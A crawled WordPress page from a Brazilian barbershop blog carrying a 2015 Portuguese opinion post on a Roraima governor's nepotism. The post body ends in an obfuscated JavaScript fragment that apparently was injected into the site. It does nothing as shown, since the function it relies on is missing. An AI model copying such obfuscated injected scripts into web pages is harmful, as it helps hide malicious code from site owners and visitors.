

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://obarbeiro.com.br/comportamento-2/politica-dos-caras-de-pau/
body_size: 12702
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8"/>
<meta name="twitter:widgets:csp" content="on"/>
<link rel="profile" href="http://gmpg.org/xfn/11"/>


<title>Política dos Caras de Pau &#8211; Barbearia O Barbeiro</title>
<meta name='robots' content='max-image-preview:large'/>
<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel="alternate" type="application/rss+xml" title="Barbearia O Barbeiro &raquo; Feed" href="https://obarbeiro.com.br/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Barbearia O Barbeiro &raquo; Comments Feed" href="https://obarbeiro.com.br/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Barbearia O Barbeiro &raquo; Política dos Caras de Pau Comments Feed" href="https://obarbeiro.com.br/comportamento-2/politica-dos-caras-de-pau/feed/"/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://obarbeiro.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fobarbeiro.com.br%2Fcomportamento-2%2Fpolitica-dos-caras-de-pau%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://obarbeiro.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fobarbeiro.com.br%2Fcomportamento-2%2Fpolitica-dos-caras-de-pau%2F&#038;format=xml"/>
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://obarbeiro.com.br/silolub/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all'/>
<link rel='stylesheet' id='zn_all_g_fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3Aregular%2C500%2C700%7COpen+Sans%3Aregular%2C300%2C600%2C700%2C800&#038;ver=6.9' type='text/css' media='all'/>
<style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122 , 0 , 223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0 , 124 , 186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0 , 107 , 160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0 , 90 , 135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0}}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,#0693e3 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,#fcb900 0%,#ff6900 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,#ff6900 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px #fff , 6px 6px #000;--wp--preset--shadow--crisp:6px 6px 0 #000}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex > :is(*, div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid > :is(*, div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style>

<style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<link rel='stylesheet' id='kallyas-styles-css' href='https://obarbeiro.com.br/template/skin.css?ver=4.24.0' type='text/css' media='all'/>
<link rel='stylesheet' id='th-bootstrap-styles-css' href='https://obarbeiro.com.br/template/css/bootstrap.min.css?ver=4.24.0' type='text/css' media='all'/>
<link rel='stylesheet' id='th-theme-template-styles-css' href='https://obarbeiro.com.br/template/css/template.min.css?ver=4.24.0' type='text/css' media='all'/>
<link rel='stylesheet' id='zion-frontend-css' href='https://obarbeiro.com.br/template/framework/zion-builder/assets/css/znb_frontend.css?ver=1.3.0' type='text/css' media='all'/>
<link rel='stylesheet' id='3305-layout.css-css' href='https://obarbeiro.com.br/media/zion-builder/cache/3305-layout.css?ver=0984e2e04d8ebb786fc00bff0c606a4e' type='text/css' media='all'/>
<link rel='stylesheet' id='th-theme-print-stylesheet-css' href='https://obarbeiro.com.br/template/css/print.css?ver=4.24.0' type='text/css' media='print'/>
<link rel='stylesheet' id='th-theme-options-styles-css' href='//obarbeiro.com.br/media/zn_dynamic.css?ver=1761942070' type='text/css' media='all'/>
<script type="text/javascript" src="https://obarbeiro.com.br/includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://obarbeiro.com.br/includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://obarbeiro.com.br/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://obarbeiro.com.br/wp-json/wp/v2/posts/3305"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://obarbeiro.com.br/my-xml-rpc.php?rsd"/>
<meta name="generator" content="WordPress 6.9"/>
<link rel="canonical" href="https://obarbeiro.com.br/comportamento-2/politica-dos-caras-de-pau/"/>
<link rel='shortlink' href='https://obarbeiro.com.br/?p=3305'/>
		<meta name="theme-color" content="#ffd002">
				<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
		
		<!--[if lte IE 8]>
		<script type="text/javascript">
			var $buoop = {
				vs: {i: 10, f: 25, o: 12.1, s: 7, n: 9}
			};

			$buoop.ol = window.onload;

			window.onload = function () {
				try {
					if ($buoop.ol) {
						$buoop.ol()
					}
				}
				catch (e) {
				}

				var e = document.createElement("script");
				e.setAttribute("type", "text/javascript");
				e.setAttribute("src", "https://browser-update.org/update.js");
				document.body.appendChild(e);
			};
		</script>
		<![endif]-->

		<!-- for IE6-8 support of HTML5 elements -->
		<!--[if lt IE 9]>
		<script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
		<![endif]-->
		
	<!-- Fallback for animating in viewport -->
	<noscript>
		<style type="text/css" media="screen">.zn-animateInViewport{visibility:visible}</style>
	</noscript>
	</head>

<body class="wp-singular post-template-default single single-post postid-3305 single-format-standard wp-theme-kallyas res1170 kl-sticky-header kl-skin--dark" itemscope="itemscope" itemtype="https://schema.org/WebPage">


<div class="login_register_stuff"></div><!-- end login register stuff -->		<div id="fb-root"></div>
		<script>(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id)){return;}js=d.createElement(s);js.id=id;js.src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0";fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));</script>
		

<div id="page_wrapper">

<header id="header" class="site-header  style11 header--sticky header--not-sticked    headerstyle-xs--image_color  sticky-resize headerstyle--default site-header--absolute nav-th--dark kl-center-menu sheader-sh--light" role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
		<div class="site-header-wrapper sticky-top-area">

		<div class="site-header-top-wrapper topbar-style--default  sh--light">

			<div class="siteheader-container container">

				

	
	<div class="fxb-row site-header-row site-header-top ">

		<div class='fxb-col fxb fxb-start-x fxb-center-y fxb-basis-auto site-header-col-left site-header-top-left'>
			<ul class="sh-component social-icons sc--colored_hov topnav navRight topnav-no-hdnav"><li class="topnav-li social-icons-li"><a href="https://www.facebook.com/BarbeariaOBarbeiro" data-zniconfam="kl-social-icons" data-zn_icon="" target="_blank" class="topnav-item social-icons-item scheader-icon-ue83f" title="Facebook"></a></li><li class="topnav-li social-icons-li"><a href="https://www.youtube.com/channel/UCtZo5f2NypvrodlYs5uuFig" data-zniconfam="kl-social-icons" data-zn_icon="" target="_blank" class="topnav-item social-icons-item scheader-icon-ue830" title="Youtube"></a></li><li class="topnav-li social-icons-li"><a href="https://www.instagram.com/barbeariaobarbeiro/" data-zniconfam="kl-social-icons" data-zn_icon="" target="_blank" class="topnav-item social-icons-item scheader-icon-ue859" title="Instagram"></a></li></ul><div class="sh-component kl-header-toptext kl-font-alt"><span class="pull-right">Rua: Marechal Guilherme, N° 103, Ed. Canadá, térreo, Centro de Florianópolis - (<a href="/#mapa">ver no mapa</a>) - Telefone: <a href="#" class="fw-bold">(48) 3024 3021</a></span></div>					</div>

		<div class='fxb-col fxb fxb-end-x fxb-center-y fxb-basis-auto site-header-col-right site-header-top-right'>
								</div>

	</div><!-- /.site-header-top -->

	

			</div>
		</div><!-- /.site-header-top-wrapper -->

		<div class="kl-top-header site-header-main-wrapper clearfix   header-no-bottom fxb-sm-wrap sh--light">

			<div class="container siteheader-container ">

				<div class='fxb-col fxb-basis-auto'>

					

<div class="fxb-row site-header-row site-header-main ">

	<div class='fxb-col fxb fxb-start-x fxb-center-y fxb-basis-auto fxb-grow-0 site-header-col-left site-header-main-left'>
			</div>

	<div class='fxb-col fxb fxb-center-x fxb-center-y fxb-basis-auto site-header-col-center site-header-main-center'>
				<div id="logo-container" class="logo-container  hasHoverMe logosize--contain zn-original-logo">
			<!-- Logo -->
			<h3 class='site-logo logo ' id='logo'><a href='https://obarbeiro.com.br/' class='site-logo-anch'><img class="logo-img-sticky site-logo-img-sticky" src="https://www.obarbeiro.com.br/media/2016/06/obarbeiro40.png" alt="Barbearia O Barbeiro" title="O BLOG DO HOMEM CONECTADO!"/><img class="logo-img site-logo-img" src="https://www.obarbeiro.com.br/media/2016/06/obarbeiro150.png" alt="Barbearia O Barbeiro" title="O BLOG DO HOMEM CONECTADO!" data-mobile-logo="http://www.obarbeiro.com.br/media/2016/06/obarbeiro150.png"/></a></h3>			<!-- InfoCard -->
					</div>

				<div class="sh-component main-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

					<div class="zn-res-menuwrapper">
			<a href="#" class="zn-res-trigger zn-menuBurger zn-menuBurger--3--s zn-menuBurger--anim1 " id="zn-res-trigger">
				<span></span>
				<span></span>
				<span></span>
			</a>
		</div><!-- end responsive menu -->
		<div id="main-menu" class="main-nav mainnav--sidepanel mainnav--active-bg mainnav--pointer-dash nav-mm--dark zn_mega_wrapper "><ul id="menu-main-menu" class="main-menu main-menu-nav zn_mega_menu "><li id="menu-item-3961" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-3961  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="http://www.obarbeiro.com.br/#principal" class=" main-menu-link main-menu-link-top"><span>PRINCIPAL</span></a></li>
<li id="menu-item-3963" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-3963  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="http://www.obarbeiro.com.br/#servicos" class=" main-menu-link main-menu-link-top"><span>SERVIÇOS</span></a></li>
<li id="menu-item-3962" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-3962  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="http://www.obarbeiro.com.br/#quem-somos" class=" main-menu-link main-menu-link-top"><span>QUEM SOMOS</span></a></li>
<li id="menu-item-3965" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-3965  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="http://www.obarbeiro.com.br/#galeria" class=" main-menu-link main-menu-link-top"><span>GALERIA</span></a></li>
<li id="menu-item-3968" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-3968  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="http://www.obarbeiro.com.br/#contato" class=" main-menu-link main-menu-link-top"><span>CONTATO</span></a></li>
</ul></div>		</div>
		<!-- end main_menu -->
			</div>

	<div class='fxb-col fxb fxb-end-x fxb-center-y fxb-basis-auto fxb-grow-0 site-header-col-right site-header-main-right'>

		<div class='fxb-col fxb fxb-end-x fxb-center-y fxb-basis-auto fxb-grow-0 site-header-main-right-top'>
								</div>

		
	</div>

</div><!-- /.site-header-main -->


				</div>

							</div><!-- /.siteheader-container -->

		</div><!-- /.site-header-main-wrapper -->

		

	</div><!-- /.site-header-wrapper -->
	</header>
<div id="page_header" class="page-subheader page-subheader--auto page-subheader--inherit-hp zn_def_header_style  psubhead-stheader--absolute sh-titles--right sh-tcolor--dark">

    <div class="bgback"></div>

    
    <div class="th-sparkles"></div>

    <!-- DEFAULT HEADER STYLE -->
    <div class="ph-content-wrap">
        <div class="ph-content-v-center">
            <div>
                <div class="container">
                    <div class="row">
                        
                                            </div>
                    <!-- end row -->
                </div>
            </div>
        </div>
    </div>
    <div class="zn_header_bottom_style"></div></div>

	<section id="content" class="site-content">
		<div class="container">
			<div class="row">

				<!--// Main Content: page content from WP_EDITOR along with the appropriate sidebar if one specified. -->
				<div class="right_sidebar col-sm-8 col-md-9 " role="main" itemprop="mainContentOfPage">
					<div id="th-content-post">
						<div id="post-3305" class="kl-single-layout--modern post-3305 post type-post status-publish format-standard has-post-thumbnail hentry category-comportamento-2 tag-nepotismo">

    
    <div class="itemView clearfix eBlog kl-blog kl-blog-list-wrapper kl-blog--style-dark ">

        <div class="kl-blog-post" itemscope="itemscope" itemtype="https://schema.org/Blog">

    <div class="kl-blog-post-header">
    <div class="kl-blog-post-details clearfix">

        <div class="pull-right hg-postlove-container">
            <!-- Display the postlove plugin here -->
                    </div>

        <div class="kl-blog-post-details-author">

	<div class="kl-blog-post-author-avatar" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">
		<img alt='' src='https://secure.gravatar.com/avatar/b58c1215f97da5eb119cf0e087b29a88e3a4ffdc6750f732f61f99b4e39571de?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b58c1215f97da5eb119cf0e087b29a88e3a4ffdc6750f732f61f99b4e39571de?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' decoding='async'/>	</div><!-- .author-avatar -->

	<div class="kl-blog-post-author-link vcard author"><span class="fn"><a href="https://obarbeiro.com.br/contributor/mikarodrigues/" title="Posts by Mika Rodrigues" rel="author">Mika Rodrigues</a></span></div>

</div>

        <div class="kl-blog-post-meta">
            
<span class="kl-blog-post-date updated" itemprop="datePublished">
	Friday, 09 January 2015</span>
<span class="infSep kl-blog-post-details-sep"> / </span>
<span class="itemCategory kl-blog-post-category"> Published in  </span> <a href="https://obarbeiro.com.br/category/comportamento-2/" rel="category tag">Comportamento</a>        </div>
    </div>
</div>
<!-- end itemheader -->

<h1 class="page-title kl-blog-post-title entry-title" itemprop="headline">Política dos Caras de Pau</h1><div class="itemBody kl-blog-post-body kl-blog-cols-1" itemprop="text">
    <!-- Blog Image -->
    <a data-lightbox="image" href="https://obarbeiro.com.br/media/2015/01/nepotismo.jpg" class="hoverBorder pull-left kl-blog-post-img kl-blog-post--default-view"><img src="https://obarbeiro.com.br/media/2015/01/nepotismo-420x280_c.jpg" width="420" height="280" alt="" title="nepotismo"/></a>    <!-- Blog Content -->
    <p style="text-align: justify;"><a href="http://obarbeiro.com.br/media/2015/01/2i9xnbb6no_6a4nwhbqmu_file.jpeg"><img fetchpriority="high" decoding="async" class="wp-image-3306 alignleft" alt="2i9xnbb6no_6a4nwhbqmu_file" src="http://obarbeiro.com.br/media/2015/01/2i9xnbb6no_6a4nwhbqmu_file.jpeg" width="414" height="275" srcset="https://obarbeiro.com.br/media/2015/01/2i9xnbb6no_6a4nwhbqmu_file.jpeg 460w, https://obarbeiro.com.br/media/2015/01/2i9xnbb6no_6a4nwhbqmu_file-300x198.jpeg 300w" sizes="(max-width: 414px) 100vw, 414px"/></a>A governadora de Roraima, Suely Campos nomeia 15 parentes para o governo estadual e tem a cara de pau criticando a recomendação do MP (Ministério Público) estadual para que sejam exonerados “imediatamente”.<br/>
Em nota, ela alegou que o MP foi precipitado e não teve o mesmo rigor com a prática do nepotismo em relação a administrações anteriores. Suely Campos justificou o nepotismo afirmando, na nota oficial, que “o governo de Roraima espera tratamento isento e igualitário dos órgãos de fiscalização do Poder Público, considerando que é uma prática comum na história de Roraima a nomeação de pessoas próximas aos gestores para ocupar importantes secretarias, tanto na esfera estadual como municipal”.<br/>
Na realidade a corrupção e o nepotismo é tão arraigado em nossa cultura política que acham normal tal comportamento. A sociedade deve ficar sempre atenta e não reeleger tais políticos. Vivemos uma total inversão de valores nesta cultura insana. Políticos são servidores e não o contrário. Partidos e suas ideologias sugam a nação na manutenção desta falsa democracia. Para que precisamos de ideologias partidárias para gerenciar o Brasil? São funcionários que têm apenas que administrar nossos bens públicos. Somos nós que mantemos seus ganhos e salários e toda riqueza que arrecadam. A mudança deve começar pela população.</p>
<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>

</div>
<!-- end item body -->
<div class="clearfix"></div>

    <div class="row blog-sg-footer">
        <div class="col-sm-6">
            <!-- Social sharing -->
<ul class="itemSocialSharing kl-blog-post-socsharing clearfix">

    <!-- Facebook Button -->
    <li class="itemFacebookButton kl-blog-post-socsharing-fb">
        <div class="fb-like" data-href="https://obarbeiro.com.br/comportamento-2/politica-dos-caras-de-pau/" data-send="false" data-layout="button_count" data-width="90" data-show-faces="false"></div>
    </li>

    <!-- Google +1 Button -->
    <li class="itemGooglePlusOneButton kl-blog-post-socsharing-gp">
        <script type="text/javascript">jQuery(function($){var po=document.createElement('script');po.type='text/javascript';po.async=true;po.src='https://apis.google.com/js/plusone.js';var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(po,s);});</script>
        <div class="g-plusone" data-size="medium"></div>
    </li>

    <!-- Twitter Button -->
    <li class="itemTwitterButton kl-blog-post-socsharing-tw">
        <a href="//twitter.com/share" class="twitter-share-button" data-count="horizontal">Tweet</a>
        <script>window.twttr=(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],t=window.twttr||{};if(d.getElementById(id))return t;js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);t._e=[];t.ready=function(f){t._e.push(f);};return t;}(document,"script","twitter-wjs"));</script>
    </li>

    <!-- Pin Button -->
    <li class="kl-blog-post-socsharing-pin">
      <a data-pin-do="buttonPin" data-pin-count="beside" data-pin-save="true" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fobarbeiro.com.br%2Fcomportamento-2%2Fpolitica-dos-caras-de-pau%2F" class="pin-it-button"></a>
        <script async defer src="//assets.pinterest.com/js/pinit.js"></script>
    </li>

    <!-- Linked in -->
    <li class="kl-blog-post-socsharing-lk">
        <script src="//platform.linkedin.com/in.js" type="text/javascript"> lang: en_US</script>
        <script type="IN/Share" data-counter="top"></script>
    </li>

</ul><!-- end social sharing -->
        </div>
        <div class="col-sm-6">
                <!-- TAGS -->
    <div class="itemTagsBlock kl-blog-post-tags kl-font-alt">
        <span class="kl-blog-post-tags-text">Tagged under:</span>
        <a class="kl-blog-tag" href="https://obarbeiro.com.br/tag/nepotismo/" rel="tag">nepotismo</a>        <div class="clearfix"></div>
    </div><!-- end tags blocks -->
    <div class="clearfix"></div>
        </div>
    </div>

        <div class="related-articles kl-blog-related">

        <h3 class="rta-title kl-blog-related-title" itemprop="headline">What you can read next</h3>

        <div class="row kl-blog-related-row">
            <div class="col-sm-4">
    <div class="rta-post kl-blog-related-post">
        <a class="kl-blog-related-post-link" href="https://obarbeiro.com.br/geral/voce-sabe-qual-e-o-novo-perfil-da-vaidade-masculina/">
